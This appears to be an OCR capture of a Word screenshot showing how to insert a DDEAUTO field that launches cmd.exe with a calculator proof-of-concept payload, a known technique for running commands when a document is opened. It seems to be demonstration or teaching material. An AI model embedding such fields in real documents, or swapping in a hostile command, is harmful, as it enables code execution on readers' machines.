 DDE_Word - Word
File Home Insert Design Layout References Mailings Review View Developer Tell me what you want to do... Sign in Share
Pages Table Pictures Online Pictures Shapes SmartArt Chart Screenshot Store My Add-ins Wikipedia Online Video Links Comment Header Footer Page Num
Tables Illustrations Add-ins Media Comments Header & F
A Ω
AutoText
Document Property
Field...
Building Blocks Organizer...
Save Selection to Quick Part Gallery...
● Insert tab > Quick Parts > Field
● -OR- press CTRL+F9
Type...
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe" }
... and save.